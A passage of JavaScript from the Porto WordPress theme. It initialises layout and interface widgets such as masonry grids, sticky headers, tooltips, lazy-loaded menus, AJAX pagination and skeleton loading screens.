					var pluginOptions = $this.data( 'plugin-options' );
					if ( pluginOptions )
						opts = pluginOptions;
					$this.themeMasonry( opts );
				} );
				$wrap.find( '.posts-masonry .posts-container:not(.manual)' ).each( function () {
					var pluginOptions = $( this ).data( 'plugin-options' );
					if ( !pluginOptions ) {
						pluginOptions = {};
					}
					pluginOptions.itemSelector = '.post';
					$( this ).themeMasonry( pluginOptions );
				} );
				$wrap.find( '.page-portfolios .portfolio-row:not(.manual)' ).each( function () {
					if ( $( this ).closest( '.porto-grid-container' ).length > 0 || typeof $( this ).attr( 'data-plugin-masonry' ) != 'undefined' ) {
						return;
					}
					var $parent = $( this ).parent(), layoutMode = 'masonry', options, columnWidth = '.portfolio:not(.w2)', timer = null;

					if ( $parent.hasClass( 'portfolios-grid' ) ) {
						//layoutMode = 'fitRows';
					} else if ( $parent.hasClass( 'portfolios-masonry' ) ) {
						$parent.append( '<div class="bounce-loader"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>' );
					}

					options = {
						itemSelector: '.portfolio',
						layoutMode: layoutMode,
						callback: function () {
							timer && clearTimeout( timer );
							timer = setTimeout( function () {
								if (typeof theme.FilterZoom !== 'undefined') {
									theme.FilterZoom.initialize( $( '.page-portfolios' ) );
								}
								$parent.addClass( 'portfolio-iso-active' );
							}, 400 );
						}
					};
					if ( layoutMode == 'masonry' ) {
						if ( !$parent.find( '.portfolio:not(.w2)' ).length )
							columnWidth = '.portfolio';
						options = $.extend( true, {}, options, {
							masonry: { columnWidth: columnWidth }
						} );
					}

					$( this ).themeMasonry( options );

				} );
				$wrap.find( '.page-members .member-row:not(.manual)' ).each( function () {
					$( this ).themeMasonry( {
						itemSelector: '.member',
						//layoutMode: 'fitRows',
						callback: function () {
							setTimeout( function () {
								if (typeof theme.FilterZoom !== 'undefined') {
									theme.FilterZoom.initialize( $( '.page-members' ) );
								}
							}, 400 );
						}
					} );
				} );
			} );

		}

		// Preview Image
		if ( $.fn.themePreviewImage ) {

			$( function () {
				$wrap.find( '.thumb-info-preview .thumb-info-image:not(.manual)' ).each( function () {
					var $this = $( this ),
						opts;

					var pluginOptions = $this.data( 'plugin-options' );
					if ( pluginOptions )
						opts = pluginOptions;

					$this.themePreviewImage( opts );
				} );
			} );

		}

		// Toggle
		if ( $.fn.themeToggle ) {

			$( function () {
				$wrap.find( 'section.toggle:not(.manual)' ).each( function () {
					var $this = $( this ),
						opts;

					var pluginOptions = $this.data( 'plugin-options' );
					if ( pluginOptions )
						opts = pluginOptions;

					$this.themeToggle( opts );
				} );
			} );

		}

		// Parallax
		if ( $.fn.themeParallax ) {

			$( function () {
				$wrap.find( '[data-plugin-parallax]:not(.manual)' ).each( function () {
					var $this = $( this ),
						opts;

					var pluginOptions = $this.data( 'plugin-options' );
					if ( pluginOptions )
						opts = pluginOptions;

					$this.themeParallax( opts );
				} );
			} );

		}

		// Sticky
		if ( $.fn.themeSticky ) {

			$( function () {
				$wrap.find( '[data-plugin-sticky]:not(.manual), .porto-sticky:not(.manual), .porto-sticky-nav:not(.manual)' ).each( function () {
					var $this = $( this ),
						opts;

					var pluginOptions = $this.data( 'plugin-options' );
					if ( pluginOptions )
						opts = pluginOptions;
					if ( $this.is( ':visible' ) ) {
						$this.themeSticky( opts );
					}
				} );
			} );
		}

		// Float Element
		if ( $.fn[ 'themePluginFloatElement' ] ) {

			$( function () {
				$wrap.find( '[data-plugin-float-element]:not(.manual)' ).each( function () {
					var $this = $( this ),
						opts;

					var pluginOptions = theme.getOptions($this.data( 'plugin-options' ));
					if ( pluginOptions )
						opts = pluginOptions;

					$this.themePluginFloatElement( opts );
				} );
			} );
		}

		/* Common */

		if (typeof bootstrap != 'undefined') {
			// Tooltip
			var tooltipTriggerList = [].slice.call(wrapObj.querySelectorAll("[data-bs-tooltip]:not(.manual), [data-toggle='tooltip']:not(.manual), .star-rating:not(.manual)"));
			tooltipTriggerList.map(function (tooltipTriggerEl) {
				return new bootstrap.Tooltip(tooltipTriggerEl)
			});

			// bootstrap popover
			var popoverTriggerList = [].slice.call(wrapObj.querySelectorAll("[data-toggle='popover']"));
			popoverTriggerList.map(function (popoverTriggerEl) {
				return new bootstrap.Popover(popoverTriggerEl)
			});
		}

		// Tabs
		$wrap.find( 'a[data-bs-toggle="tab"]' ).off( 'shown.bs.tab' ).on( 'shown.bs.tab', function ( e ) {
			$( this ).parents( '.nav-tabs' ).find( '.active' ).removeClass( 'active' );
			$( this ).addClass( 'active' ).parent().addClass( 'active' );
		} );

		if ( $.fn.vcwaypoint ) {
			// Progress bar tooltip
			$wrap.find( '.vc_progress_bar' ).each( function () {
				var $this = $( this );
				if ( !$this.find( '.progress-bar-tooltip' ).length ) {
					return;
				}
				$this.vcwaypoint( function () {
					var $tooltips = $this.find( '.progress-bar-tooltip' ),
						index = 0,
						count = $tooltips.length;
					function loop() {
						theme.requestTimeout( function () {
							$tooltips.animate( {
								opacity: 1
							} );
						}, 200 );
						index++;
						if ( index < count ) {
							loop();
						}
					}
					loop();
				}, {
					offset: '85%'
				} );
			} );
		}

		// call async functions
		if ( typeof theme.initAsync == 'function' ) {
			theme.initAsync( $wrap, wrapObj );
		} else {
			$(document.body).on( 'porto_async_init', function() {
				theme.initAsync( $wrap, wrapObj );
			} );
		}

	} )( jQuery );


	jQuery( document.body ).trigger( 'porto_init', [ $wrap ] );
}

( function ( theme, $ ) {

	'use strict';

	$( document ).ready( function () {
		if ( typeof window.innerWidth == 'undefined' ) {
			window.innerWidth = $( window ).width() + theme.getScrollbarWidth();
			window.innerHeight = $( window ).height();
			$( window ).on( 'resize', function () {
				window.innerWidth = $( window ).width() + theme.getScrollbarWidth();
				window.innerHeight = $( window ).height();
			} );
		}

		// Init Porto Theme
		porto_init();

		// Scroll to Top
		if ( typeof theme.ScrollToTop !== 'undefined' ) {
			theme.ScrollToTop.initialize();
		}

		// Mega Menu
		if ( typeof theme.MegaMenu !== 'undefined' ) {
			theme.MegaMenu.initialize();
		}

		// Sidebar Menu
		if ( typeof theme.SidebarMenu !== 'undefined' ) {
			theme.SidebarMenu.initialize();

			$( '.sidebar-menu.side-menu-accordion' ).themeAccordionMenu( { 'open_one': true } );
		}

		// Overlay Menu
		if ( $( '.porto-popup-menu' ).length ) {
			$( '.porto-popup-menu .hamburguer-btn' ).on( 'click', function ( e ) {
				e.preventDefault();
				var $this = $( this );
				if ( $( '.porto-popup-menu-spacer' ).length ) {
					$( '.porto-popup-menu-spacer' ).remove();
				} else {
					$( '<div class="porto-popup-menu-spacer"></div>' ).insertBefore( $this.parent() );
					$( '.porto-popup-menu-spacer' ).width( $this.parent().width() );
				}
				$this.parent().toggleClass( 'opened' );
				theme.requestFrame( function () {
					$this.toggleClass( 'active' );
				} );
			} );
			$( '.porto-popup-menu .main-menu' ).scrollbar();
			$( '.porto-popup-menu' ).on( 'click', 'li.menu-item-has-children > a', function ( e ) {
				e.preventDefault();
				$( this ).parent().siblings( 'li.menu-item-has-children.opened' ).removeClass( 'opened' );
				$( this ).parent().toggleClass( 'opened' );
			} );
		}

		// Lazy load Menu
		if ( js_porto_vars.lazyload_menu ) {
			var menu_type, $menu_obj, porto_menu_loaded = false;
			if ( $( '.secondary-menu.mega-menu' ).length ) {
				menu_type = 'secondary_menu';
				$menu_obj = $( '.mega-menu.main-menu' );
			} else if ( $( '.mega-menu.main-menu:not(.scroll-wrapper)' ).length ) {
				menu_type = 'main_menu';
				$menu_obj = $( '.mega-menu.main-menu:not(.scroll-wrapper)' );
			} else if ( $( '.toggle-menu-wrap .sidebar-menu' ).length ) {
				menu_type = 'toggle_menu';
				$menu_obj = $( '.toggle-menu-wrap .sidebar-menu' );
			} else if ( $( '.main-sidebar-menu .sidebar-menu' ).length ) {
				menu_type = 'sidebar_menu';
				$menu_obj = $( '.main-sidebar-menu .sidebar-menu' );
			} else if ( $( '.header-side-nav .sidebar-menu' ).length ) {
				menu_type = 'header_side_menu';
				$menu_obj = $( '.header-side-nav .sidebar-menu' );
			}

			if ($menu_obj && $menu_obj.length) {
				if ( 'pageload' == js_porto_vars.lazyload_menu ) {
					theme.lazyload_menu( $menu_obj, menu_type );
				} else if ( 'firsthover' == js_porto_vars.lazyload_menu ) {
					$menu_obj.one( 'mouseenter touchstart', 'li.menu-item-has-children', function () {
						if ( porto_menu_loaded ) {
							return true;
						}
						theme.lazyload_menu( $menu_obj, menu_type );
						porto_menu_loaded = true;
					} );
				}
			}
		}

		// Side Navigation
		if ( typeof theme.SideNav !== 'undefined' ) {
			theme.SideNav.initialize();
		}

		// Sticky Header
		if ( typeof theme.StickyHeader !== 'undefined' ) {
			theme.StickyHeader.initialize();
		}

		// Search
		if ( typeof theme.Search !== 'undefined' ) {
			theme.Search.initialize();
		}

		// Hash Scroll
		if ( typeof theme.HashScroll !== 'undefined' ) {
			theme.HashScroll.initialize();
		}

		// Sort Filter
		if ( typeof theme.SortFilter !== 'undefined' ) {
			theme.SortFilter.initialize();
		}

		// Mobile Sidebar
		// filter popup events
		$( document ).on( 'click', '.sidebar-toggle', function ( e ) {
			e.preventDefault();
			var $html = $( 'html' );
			if ( $( this ).siblings( '.porto-product-filters' ).length ) {
				if ( $html.hasClass( 'filter-sidebar-opened' ) ) {
					$html.removeClass( 'filter-sidebar-opened' );
					$( '.sidebar-overlay' ).removeClass( 'active' );
				} else {
					$html.removeClass( 'sidebar-opened' );
					$html.addClass( 'filter-sidebar-opened' );
					$( '.sidebar-overlay' ).addClass( 'active' );
				}
			} else {
				if ( $html.hasClass( 'sidebar-opened' ) ) {
					$html.removeClass( 'sidebar-opened' );
					$( '.sidebar-overlay' ).removeClass( 'active' );
				} else {
					$html.addClass( 'sidebar-opened' );
					$( '.sidebar-overlay' ).addClass( 'active' );
					//$( '.mobile-sidebar' ).find( '.porto-lazyload:not(.lazy-load-loaded)' ).trigger( 'appear' );
				}
			}
		} );

		$( '.minicart-offcanvas .cart-head' ).on( 'click', function () {
			$(this).closest('.minicart-offcanvas').toggleClass( 'minicart-opened' );
		} );
		$( '.minicart-offcanvas .minicart-overlay' ).on( 'click', function () {
			$(this).closest('.minicart-offcanvas').removeClass( 'minicart-opened' );
		} );

		$( document.body ).on( 'click', '.sidebar-overlay', function () {
			$( 'html' ).removeClass( 'sidebar-opened' );
			$( 'html' ).removeClass( 'filter-sidebar-opened' );
			$( this ).removeClass( 'active' );
		} );

		$( window ).on( 'resize', function (e) {
			if ( e.originalEvent && window.innerWidth > 991 && $( 'html' ).hasClass( 'sidebar-opened' ) ) {
				$( '.sidebar-overlay' ).trigger('click');
			}
		} );

		// Common

		// Match Height
		var $matchHeightObj = $('.tabs-simple .featured-box .box-content, .porto-content-box .featured-box .box-content, .vc_general.vc_cta3, .match-height');
		if ( $matchHeightObj.length ) {
			if ( $.fn.matchHeight ) {
				$matchHeightObj.matchHeight();
			} else {
				var script = document.createElement("script");
				script.addEventListener("load", function(event) {
					$matchHeightObj.matchHeight();
				});
				script.src = js_porto_vars.ajax_loader_url.replace( '/images/ajax-loader@2x.gif', '/js/libs/jquery.matchHeight.min.js' );
				script.async = true;
				document.body.appendChild(script);
			}
		}

		// WhatsApp Sharing
		if ( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
			$( '.share-whatsapp' ).css( 'display', 'inline-block' );
		}
		$( document ).ajaxComplete( function ( event, xhr, options ) {
			if ( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				$( '.share-whatsapp' ).css( 'display', 'inline-block' );
			}
		} );

		// Add Ege Browser Class
		var ua = window.navigator.userAgent,
			ie12 = ua.indexOf( 'Edge/' ) > 0;
		if ( ie12 ) $( 'html' ).addClass( 'ie12' );

		// Portfolio Link Lightbox
		$( document ).on( 'click', '.portfolios-lightbox a.portfolio-link', function ( e ) {
			$( this ).find( '.thumb-info-zoom' ).trigger('click');
			return false;
		} );

		// Posts Shortcode Pagination
		$( document ).on( 'click', '.porto-portfolios .pagination:not(.load-more) a, .porto-members .pagination a, .porto-faqs .pagination a', function ( e ) {
			var $this = $( this ),
				post_type = $this.closest( '.porto-portfolios' ).length ? 'portfolio' : ( $this.closest( '.porto-members' ).length ? 'member' : 'faq' ),
				url = $this.attr( 'href' ),
				shortcode_id = $this.closest( '.porto-' + post_type + 's' ).find( '.shortcode-id' ).val(),
				$container = $this.closest( '.porto-' + post_type + 's' + shortcode_id );

			if ( url && $container.length ) {
				e.preventDefault();
				$container.addClass( 'porto-ajax-loading' );
				if ( !$container.children( '.porto-loading-icon' ).length ) {
					$container.append( '<i class="porto-loading-icon"></i>' );
				}

				theme.requestTimeout( function () {
					$( 'html, body' ).stop().animate( {
						scrollTop: $container.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - theme.sticky_nav_height - 14
					}, 600, 'easeOutQuad' );
				}, 160 );

				$.ajax( {
					type: 'post',
					url: url,
					success: function ( response ) {
						var $response_container = $( '<div>' + response + '</div>' ).find( '.porto-' + post_type + 's' + shortcode_id );
						$container.html( $response_container.html() );
						if ( 'faq' != post_type ) {
							theme[ 'portfolio' == post_type ? 'PortfolioAjaxPage' : 'MemberAjaxPage' ].initialize( $container.find( '.page-' + post_type + 's' ) );
							theme.PostAjaxModal.initialize( $container.find( '.page-' + post_type + 's' ) );
						}
						porto_init( $container );
						theme.PostFilter.initialize( $container.find( '.' + post_type + '-filter' ), post_type );
					}
				} ).always( function () {
					$container.removeClass( 'porto-ajax-loading' );
				} );

				return false;
			}
		} );

		$( '.porto-faqs' ).each( function () {
			if ( $( this ).find( '.faq .toggle.active' ).length < 1 ) {
				$( this ).find( '.faq' ).eq( 0 ).find( '.toggle' ).addClass( 'active' );
				$( this ).find( '.faq' ).eq( 0 ).find( '.toggle-content' ).show();
			}
		} );

		// refresh wpb content
		$( document ).on( 'shown.bs.collapse', '.collapse', function () {
			var panel = $( this );
			theme.refreshVCContent( panel );
		} );
		$( document ).on( 'shown.bs.tab', 'a[data-bs-toggle="tab"]', function ( e ) {
			var panel = $( $( e.target ).attr( 'href' ) );
			theme.refreshVCContent( panel );
		} );

		// porto tooltip for header, footer
		$( '.porto-tooltip .tooltip-icon' ).on( 'click', function () {
			if ( $( this ).parent().children( ".tooltip-popup" ).css( "display" ) == "none" ) {
				$( this ).parent().children( ".tooltip-popup" ).fadeIn( 200 );
			} else {
				$( this ).parent().children( ".tooltip-popup" ).fadeOut( 200 );
			}
		} );
		$( '.porto-tooltip .tooltip-close' ).on( 'click', function () {
			$( this ).parent().fadeOut( 200 );
		} );

		// skeleton screens
		if ( js_porto_vars.use_skeleton_screen.length > 0 && $( '.skeleton-loading' ).length ) {
			var dclFired = false,
				dclPromise = ( function () {
					var deferred = $.Deferred();
					$( function () {
						deferred.resolve();
						dclFired = true;
					} );
					return deferred.promise();
				} )(),
				observer = false,
				NativeMutationObserver = window.MutationObserver || window.WebkitMutationObserver || window.MozMutationObserver;
			if ( typeof NativeMutationObserver != 'undefined' ) {
				observer = new NativeMutationObserver( function ( mutationsList, observer ) {
					for ( var i in mutationsList ) {
						var mutation = mutationsList[ i ];
						if ( mutation.type == 'childList' ) {
							$( mutation.target ).trigger( 'skeleton:initialised' );
						}
					}
				} );
			}
			var killObserverTrigger = setTimeout( function () {
				if ( observer ) {
					observer.disconnect();
					observer = undefined;
				}
			}, 4000 );
			var skeletonTimer;
			$( '.skeleton-loading' ).each( function ( e ) {
				var $this = $( this ),
					skeletonInitialisedPromise = ( function () {
						var deferred = $.Deferred();
						$this.on( 'skeleton:initialised', function ( evt ) {
							if ( evt.target.classList.contains( 'skeleton-loading' ) ) {
								deferred.resolve( evt );
							}
						} );
						return deferred.promise();
					} )(),
					resourcesLoadedPromise = ( function () {
						return $.Deferred().resolve().promise();
					} )();
				$.when( skeletonInitialisedPromise, resourcesLoadedPromise, dclPromise ).done( function ( e ) {
					var $real = $( e.target ),
						$placeholder = $real.siblings( '.skeleton-body' );
					if ( !$placeholder.length ) {
						$placeholder = $real.parent().parent().parent().find( '[class="' + $real.attr( 'class' ).replace( 'skeleton-loading', 'skeleton-body' ) + '"]' );
					}
					porto_init( $real );
					if ( $real.find( '.sidebar-menu:not(.side-menu-accordion)' ).length ) {
						theme.SidebarMenu.initialize( $real.find( '.sidebar-menu:not(.side-menu-accordion)' ) );
					}
					if ( skeletonTimer ) {
						theme.deleteTimeout( skeletonTimer );
					}
					$real.trigger( 'skeleton-loaded' );
					theme.requestTimeout( function () {
						if ( $placeholder.length ) {
							// fix YITH Products Filters compatibility issue
							if ( $placeholder.parent().hasClass( 'yit-wcan-container' ) ) {
								$placeholder.parent().remove();
							} else {
								$placeholder.remove();
							}
						}
						$real.removeClass( 'skeleton-loading' );
						if ( $real.closest( '.skeleton-loading-wrap' ) ) {
							$real.closest( '.skeleton-loading-wrap' ).removeClass( 'skeleton-loading-wrap' );
						}
						if ( $( document.body ).hasClass( 'elementor-default' ) || $( document.body ).hasClass( 'elementor-page' ) ) {
							$( window ).trigger( 'resize' );
						}
						theme.refreshStickySidebar( false );
					}, 100 );
					if ( !$( '.skeleton-loading' ).length ) {
						clearTimeout( killObserverTrigger );
						observer.disconnect();
						observer = undefined;
					}
				} );
				if ( $this.children( 'script[type="text/template"]' ).length ) {
					var content = $( JSON.parse( $this.children( 'script[type="text/template"]' ).eq( 0 ).html() ) );
					$this.children( 'script[type="text/template"]' ).eq( 0 ).remove();
					if ( observer ) {
						observer.observe( this, { childList: true, subtree: false } );
					}
					$this.append( content );
					if ( !observer ) {
						$this.trigger( 'skeleton:initialised' );
					}
				}
			} );
		}

		$( document ).trigger( 'porto_theme_init' );

	} );

} ).apply( this, [ window.theme, jQuery ] );

( function ( theme, $, undefined ) {
	"use strict";

	$( document ).ready( function () {
		$( window ).on( 'vc_reload', function () {
			porto_init();
			$( '.type-post' ).addClass( 'post' );
			$( '.type-portfolio' ).addClass( 'portfolio' );
			$( '.type-member' ).addClass( 'member' );
			$( '.type-block' ).addClass( 'block' );
		} );
	} );

	// Portfolios Load More
	$( document ).on( 'click', '.porto-portfolios .pagination.load-more a', function ( e ) {
		var $this = $( this ),
			url = $this.attr( 'href' ),
			shortcode_id = $this.closest( '.porto-portfolios' ).find( '.shortcode-id' ).val(),
			$container = $this.closest( '.porto-portfolios' + shortcode_id ),
			$loader = $container.find( '.pagination-wrap.load-more .bounce-loader' ),
			$btn = $container.find( '.pagination.load-more a.next' );

		if ( url ) {
			e.preventDefault();
			$btn.hide();
			$loader.show();

			$.ajax( {
				type: 'post',
				url: url,
				success: function ( response ) {
					var $response_container = $( '<div>' + response + '</div>' ).find( '.porto-portfolios' + shortcode_id ),
						$portfolio_thumbs = $response_container.find( '.porto-portfolios-lighbox-thumbnails .owl-carousel' ).html(),
						$next_posts = $response_container.find( '.portfolio-row' ).children( 'article.portfolio' );

					$container.find( '.pagination-wrap' ).replaceWith( $response_container.find( '.pagination-wrap' ) );
					$container.find( '.porto-portfolios-lighbox-thumbnails .owl-carousel' ).append( $portfolio_thumbs );

					if ( $next_posts.length ) {
						var $iso = $container.find( '.page-portfolios' ).find( '.portfolio-row' );
						$iso.isotope( 'insert', $next_posts );
						$iso.imagesLoaded( function () {
							$iso.isotope( 'layout' );
						} );
					} else if ( $response_container.find( '.portfolios-timeline' ).length ) { // timeline
						$next_posts = $response_container.find( '.portfolios-timeline .timeline-body' );
						var $first_timeline_date = $next_posts.children( '.timeline-date:first-child' ),
							$last_date = $container.find( '.timeline-body' ).children( '.timeline-date' ).last();
						if ( $last_date.length && $first_timeline_date.length && $last_date.html() == $first_timeline_date.html() ) {
							$next_posts.children( '.timeline-date:first-child' ).remove();
						}
						$container.find( '.timeline-body' ).append( $next_posts.children() );
					}

					theme.PortfolioAjaxPage.initialize( $( '.page-portfolios' ) );
					theme.PostAjaxModal.initialize( $( '.page-portfolios' ) );
					porto_init( $container );
					theme.PostFilter.initialize( $( '.portfolio-filter' ), 'portfolio' );
					//$container.find( '.porto-lazyload:not(.lazy-load-loaded)' ).trigger( 'appear' );
				}
			} ).always( function () {
				$loader.hide();
			} );

			return false;
		}

	} );

	/*
	* Experience Timeline
	*/
	var timelineHeightAdjust = {
		$timeline: $( '#exp-timeline' ),
		$timelineBar: $( '#exp-timeline .timeline-bar' ),
		$firstTimelineItem: $( '#exp-timeline .timeline-box' ).first(),
		$lastTimelineItem: $( '#exp-timeline .timeline-box' ).last(),

		build: function () {
			var self = this;

			self.adjustHeight();
		},
		adjustHeight: function () {
			var self = this,
				calcFirstItemHeight = ( self.$firstTimelineItem.outerHeight( true ) / 2 ) + 5,
				calcLastItemHeight = ( self.$lastTimelineItem.outerHeight( true ) / 2 ) + 5;

			// Set Timeline Bar Top and Bottom
			self.$timelineBar.css( {
				top: calcFirstItemHeight,
				bottom: calcLastItemHeight
			} );
		}
	}

	if ( $( '#exp-timeline' ).get( 0 ) ) {
		// Adjust Timeline Height On Resize
		var timeline_timer = null;
		$( window ).smartresize( function () {
			if ( timeline_timer ) {
				clearTimeout( timeline_timer );
			}
			timeline_timer = setTimeout( function () {
				timelineHeightAdjust.build();
			}, 800 );
		} );

		timelineHeightAdjust.build();
	}

	$( '.custom-view-our-location' ).on( 'click', function ( e ) {
		e.preventDefault();
		var this_ = $( this );
		$( '.custom-googlemap' ).slideDown( '1000', function () {
			this_.delay( 700 ).hide();
		} );
	} );

} )( window.theme, jQuery );

// Porto 4.0 extra shortcodes
( function ( theme, $, undefined ) {
	'use strict';

	// porto ultimate heading
	function porto_headings_init() {
		$( '.porto-u-heading' ).each( function () {
			var align = $( this ).attr( 'data-halign' ),
				spacer = $( this ).attr( 'data-hspacer' );

			if ( spacer == 'line_only' ) {
				if ( align == 'right' || align == 'left' ) {
					if ( $( this ).find( '.porto-u-heading-spacer' ).find( '.porto-u-headings-line' )[ 0 ].style.width != 'auto' ) {
						$( this ).find( '.porto-u-heading-spacer' ).find( '.porto-u-headings-line' ).css( { 'float': align } );
					}
				} else {
					$( this ).find( '.porto-u-heading-spacer' ).find( '.porto-u-headings-line' ).css( { 'margin': '0 auto' } );
				}
			}
		} );
	}

	$(window).on('load', function() {
		theme.isLoaded = true;
	});

	$( document ).ready( function () {
		porto_headings_init();
		if ( typeof elementorFrontend != 'undefined' ) {
			// fix Elementor ScrollTop
			$( window ).on( 'elementor/frontend/init', function () {
				elementorFrontend.hooks.addFilter( 'frontend/handlers/menu_anchor/scroll_top_distance', function ( scrollTop ) {
					if ( theme && theme.StickyHeader && typeof theme.sticky_nav_height != 'undefined' ) {
						if ( elementorFrontend.elements.$wpAdminBar.length ) {
							scrollTop += elementorFrontend.elements.$wpAdminBar.height();
						}
						scrollTop = scrollTop - theme.adminBarHeight() - theme.StickyHeader.sticky_height - theme.sticky_nav_height + 1;
					}
					return scrollTop;
				} );
			} );
		}

		if ( js_porto_vars.user_edit_pages ) {
			var porto_init_builder_tooltip = function (obj) {
				var tooltipTriggerList = [].slice.call(obj.querySelectorAll('.pb-edit-link'));
				tooltipTriggerList.map(function(o) {
					var title = o.getAttribute( 'data-title' );
					if (o.nextSibling && o.nextSibling.classList.contains('porto-block')) {
						var tooltipobj = o.nextSibling;
						tooltipobj.classList.add('has-pb-edit');
						var tooltip_ins = new bootstrap.Tooltip( tooltipobj, {
							html: true,
							template: '<div class="tooltip porto-tooltip-wrap" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
							trigger: 'manual',
							title: '<a href="' + o.getAttribute( 'data-link' ) + '"><i class="porto-icon-edit me-1"></i>' + title + '</a>',
							delay: 300
						} );
						if (tooltip_ins && tooltip_ins._element) {
							tooltip_ins._element.addEventListener('mouseenter', function(e) {
								tooltip_ins._enter(e, tooltip_ins);
							});
							tooltip_ins._element.addEventListener('mouseleave', function(e) {
								tooltip_ins._leave(e, tooltip_ins);
							});
						}
					}
				});
			};
			porto_init_builder_tooltip( document.body );
			$( '.skeleton-loading' ).on( 'skeleton-loaded', function () {
				porto_init_builder_tooltip( this );
			} );
			$( document.body ).on( 'mouseenter mouseleave', '.porto-tooltip-wrap[role="tooltip"]', function ( e ) {
				var $element = $( '.porto-block[aria-describedby="' + $( this ).attr( 'id' ) + '"]' );
				if ( $element.length ) {
					var ins = bootstrap.Tooltip.getInstance( $element.get(0) );
					if ( ins ) {
						var fn_name = 'mouseenter' == e.type ? '_enter' : '_leave';
						ins[ fn_name ]( e, ins );
					}
				}
			} );
		}
	} );

	/* Advanced Buttons */
	$( '.porto-btn[data-hover]' ).on( 'mouseenter', function () {
		var hoverColor = $( this ).data( 'hover' ),
			hover_border_color = $( this ).data( 'border-hover' );
		if ( hoverColor ) {
			$( this ).data( 'originalColor', $( this ).css( 'color' ) );
			$( this ).css( 'color', hoverColor );
		}
		if ( hover_border_color ) {
			$( this ).data( 'originalBorderColor', $( this ).css( 'border-color' ) );
			$( this ).css( 'border-color', hover_border_color );
		}
	} ).on( 'mouseleave', function () {
		var originalColor = $( this ).data( 'originalColor' ),
			original_border_color = $( this ).data( 'originalBorderColor' );
		if ( originalColor ) {
			$( this ).css( 'color', originalColor );
		}
		if ( original_border_color ) {
			$( this ).css( 'border-color', original_border_color );
		}
	} );

	// widget wysija
	$( '#footer .widget_wysija .wysija-submit:not(.btn)' ).addClass( 'btn btn-default' );

	// fixed visual compoer issue which has owl carousel
	if ( $( '[data-vc-parallax] .owl-carousel' ).length ) {
		theme.requestTimeout( function () { if ( typeof window.vcParallaxSkroll == 'object' ) { window.vcParallaxSkroll.refresh(); } }, 200 );
	}

	if ( $( '.page-content > .alignfull, .post-content > .alignfull' ).length ) {
		var initAlignFull = function () {
			$( '.page-content > .alignfull, .post-content > .alignfull' ).each( function () {
				$( this ).css( 'left', -1 * $( this ).parent().offset().left ).css( 'right', -1 * $( this ).parent().offset().left ).css( 'width', $( 'body' ).width() - ( parseInt( $( this ).css( 'margin-left' ), 10 ) + parseInt( $( this ).css( 'margin-right' ), 10 ) ) );
			} );
		};
		initAlignFull();
		$( window ).smartresize( function () {
			initAlignFull();
		} );
	}
} )( window.theme, jQuery );

// Porto Sticky icon bar on mobile
( function ( theme, $ ) {
	'use strict';

	var $header_main = $( '#header .header-main' );
	var $menu_wrap = $( '#header .main-menu-wrap' );
	if ( $( '.porto-sticky-navbar' ).length > 0 ) {
		window.addEventListener( 'scroll', function () {
			if ( window.innerWidth < 576 ) {
				var headerOffset = -1;
				var scrollTop = $( window ).scrollTop();

				if ( $header_main.length ) {
					headerOffset = Math.max( $header_main.scrollTop() + $header_main.height(), headerOffset );
				}
				if ( $menu_wrap.length ) {
					headerOffset = Math.max( $menu_wrap.scrollTop() + $menu_wrap.height(), headerOffset );
				}
				if ( headerOffset <= 0 ) {
					if ( $( '#header' ).length > 0 && $( '#header' ).height() > 10 ) headerOffset = $( '#header' ).scrollTop() + $( '#header' ).height();
					else headerOffset = 100;
				}
				if ( headerOffset <= scrollTop ) {
					$( '.porto-sticky-navbar' ).addClass( 'fixed' );
				} else {
					$( '.porto-sticky-navbar' ).removeClass( 'fixed' );
				}
			}
		}, { passive: true } );
	}
} )( window.theme, jQuery );
